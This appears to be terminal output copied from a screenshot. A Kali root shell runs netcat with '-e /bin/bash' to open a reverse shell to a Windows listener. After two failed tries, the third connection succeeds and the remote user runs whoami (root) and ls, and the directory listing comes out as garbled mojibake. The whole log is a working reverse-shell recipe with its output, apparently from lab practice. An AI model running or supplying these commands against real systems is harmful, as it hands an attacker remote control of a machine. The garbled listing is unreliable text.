 ┌──(root㉿kali)-[~]
└─# nc 192.138.3.155 -e /bin/bash
no port[s] to connect to
┌──(root㉿kali)-[~]
└─# nc 192.138.3.155 2518 -e /bin/bash
1(UNKNOWN) [192.138.3.155] 2518 (?) : Connection refused
┌──(root㉿kali)-[~]
└─# nc 192.168.3.155 2518 -e /bin/bash
C:\Users\25189\Desktop>nc -lvvp 2518
listening on [any] 2518 ...
connect to [192.168.3.155] from Ananda [192.168.3.155] 58107
whoami
root
ls
鍏叡
妯℃澘
瑙嗛
鍥剧墖
鏂囨。
涓嬭浇
闊充箰
妗岄潰
get-pip.py